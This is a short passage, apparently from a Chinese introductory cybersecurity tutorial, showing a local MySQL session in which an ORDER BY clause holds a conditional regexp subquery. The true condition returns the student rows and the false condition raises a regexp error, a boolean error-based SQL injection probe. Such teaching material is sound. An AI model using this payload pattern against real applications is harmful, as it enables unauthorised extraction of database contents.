 网络安全基础入门
bilibili bilibili
mysql>
mysql> select * from student order by (select 1 regexp if(1=1,1,0x00));
+----+----------+-----+
| id | name | age |
+----+----------+-----+
| 1 | hanhan | 21 |
| 2 | pupu | 23 |
| 3 | fangfang | 22 |
| 4 | lanlan | 28 |
+----+----------+-----+
4 rows in set (0.00 sec)
mysql> select * from student order by (select 1 regexp if(1=2,1,0x00));
ERROR 1139 (42000): Got error 'empty (sub)expression' from regexp
mysql>